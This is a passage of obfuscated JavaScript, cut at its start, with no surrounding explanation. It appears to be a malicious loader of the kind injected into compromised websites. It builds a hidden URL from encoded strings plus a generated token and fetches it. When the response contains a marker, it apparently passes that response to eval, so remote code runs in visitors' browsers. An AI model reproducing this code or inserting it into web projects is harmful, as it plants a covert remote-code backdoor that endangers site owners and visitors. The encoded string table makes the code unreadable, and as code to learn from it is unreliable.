HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};